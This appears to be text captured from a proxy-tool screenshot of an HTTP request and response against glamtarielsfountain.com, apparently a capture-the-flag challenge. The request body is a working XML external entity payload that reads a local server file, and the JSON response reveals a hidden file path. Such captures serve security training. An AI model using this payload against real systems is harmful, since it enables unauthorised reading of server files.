 Request
Pretty Raw Hex
\n
8 X-Grinchum: ImYyMWE1MjEyNTY2NmZhNGIxMzQ4OTY2ZmNkMzRiNDU1N2ZkZjM1MDEi.Y5Plag.uCXbHsetuiAxJw5eHylOh3r-RCA
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.95 Safari/537.36
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin: https://glamtarielsfountain.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://glamtarielsfountain.com/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19
20 <?xml version="1.0" encoding="ISO-8859-1"?>
21 <!DOCTYPE foo [
22 <!ENTITY xxe SYSTEM "file:///app/static/images/ringlist.txt" >]>
23 <a>
<reqType>
xml
</reqType>
<imgDrop>
&xxe;
</imgDrop>
<who>
princess
</who>
24 </a>
Search...
0 matches
Response
Pretty Raw Hex Render
\n
4 Content-Type: application/json
5 Content-Length: 350
6 Set-Cookie: MiniLembanh=a24c4f62-c54b-4332-9dff-00c9cc54f095.X5pr_V6HD73PGEexbanPLnyHHNk;
Domain=glamtarielsfountain.com; Path=/
7 Via: 1.1 google
8 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
9
10 {
11 "appResp":
"Ah, you found my ring list! Gold, red, blue - so many colors! Glad I don't keep any secrets in it any more! P
lease though, don't tell anyone about this.^She really does try to keep things safe. Best just to put it away.
(click)",
12 "droppedOn":"none",
13 "visit":"static/images/pholder-morethantopsupersecret63842.png,262px,100px"
14 }
15